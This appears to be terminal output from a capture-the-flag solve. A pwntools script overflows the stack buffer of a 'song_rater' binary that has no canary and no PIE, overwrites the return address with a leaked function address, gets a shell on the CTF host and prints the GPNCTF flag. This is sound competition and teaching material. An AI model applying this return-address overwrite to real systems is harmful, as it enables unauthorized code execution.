 ┌─[allys ~/Downloads/never-gonna-give-you-ub] [ 192.168.18.6]
└─→ python solve.py [0]
[*] '/home/lynn/Downloads/never-gonna-give-you-ub/song_rater'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to the-sound-of-silence--flora-cash-4466.ctf.kitctf.de on port 443: Done
[*] Address of scratched_record: 0x401196
[*] Switching to interactive mode
Song rater v0.1
-------------------
Please enter your song:
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x11@" is an excellent choice!
Oh no, your record seems scratched :(
Here's a shell, maybe you can fix it:
$ cat flag
GPNCTF{G00d_n3w5!_1t_l00ks_l1ke_y0u_r3p41r3d_y0ur_disk...}